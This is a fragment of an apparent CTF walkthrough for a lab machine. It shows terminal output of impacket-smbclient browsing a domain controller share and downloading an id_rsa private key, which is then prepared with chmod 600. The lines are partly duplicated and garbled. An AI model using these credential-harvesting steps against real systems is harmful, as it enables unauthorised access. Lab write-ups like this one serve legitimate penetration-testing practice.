 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-smbclient -k dc.voleur.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use IT
# ls
drw-rw-rw-          0  Wed Jan 29 05:10:01 2025 .
drw-rw-rw-          0  Thu Jul 24 17:09:59 2025 ..
drw-rw-rw-          0  Thu Jan 30 12:11:29 2025 Third-Line Support
# cd Third-Line Support
# ls
drw-rw-rw-          0  Thu Jan 30 12:11:29 2025 .
drw-rw-rw-          0  Wed Jan 29 05:10:01 2025 ..
-rw-rw-rw-       2602  Thu Jan 30 12:11:29 2025 id_rsa
-rw-rw-rw-        186  Thu Jan 30 12:07:35 2025 Note.txt.txt
# get id_rsa
get # get Note.txt.txt
#
# ls
drw-rw-rw-
drw-rw-rw-
-rw-rw-rw-
-rw-rw-rw-
# get id_rsa
# get Note.txt.txt
#
Check out the content
[root@Hacking] /home/kali
❯ chmod 600 id_rsa
[root@Hacking] /home/kali